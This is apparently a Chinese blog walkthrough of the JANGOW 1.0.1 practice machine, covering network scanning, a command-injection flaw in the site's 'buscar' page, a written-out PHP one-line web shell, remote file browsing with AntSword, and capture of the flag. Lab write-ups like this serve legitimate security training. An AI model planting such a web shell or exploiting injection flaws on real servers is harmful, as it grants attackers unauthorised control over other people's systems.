JANGOW

原创2024年4月10日...大约 1 分钟

题目来源:JANGOW: 1.0.1



获取靶机信息

获得 ip 地址为 192.168.7.201

arp-scan -l



扫描端口

发现只开放了端口 21 和 80

nmap 192.168.7.201





访问 80 端口,发现是一个网站



在网页中点击按钮,寻找漏洞,于是发现 buscar 这个按钮指向一个空页面且带一个空白参数



尝试注入,发现有回显



上传一句话木马

echo "<?php eval($_POST['haynes']);?>" > shell.php



再次查看文件目录,发现上传成功



使用蚁剑连接



浏览文件,发现数据库配置文件



同时也发现 flag

Flag

d41d8cd98f00b204e9800998ecf8427e更新日志

2024/4/14 11:10

查看所有更新日志

2df2b-于4ef75-于5afdf-于8cc3b-于f9d7a-于ba8ff-于

预览: